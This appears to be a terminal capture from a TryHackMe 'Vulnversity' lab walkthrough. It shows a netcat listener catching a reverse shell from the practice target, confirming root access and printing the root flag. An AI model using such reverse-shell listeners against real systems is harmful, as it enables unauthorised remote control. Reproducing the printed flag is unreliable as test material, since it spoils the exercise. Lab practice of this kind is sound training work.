 aidan@kali:~/Tryhackme/Vulnversity|⇒  sudo nc -nlvp 4321
[sudo] password for aidan:
Sorry, try again.
[sudo] password for aidan:
listening on [any] 4321 ...
connect to [10.9.5.189] from (UNKNOWN) [10.10.253.81] 47030
whoami
root
pwd
/
cd /root && ls
root.txt
cat root.txt
a58ff8579f0a9270368d33a9966c7fd5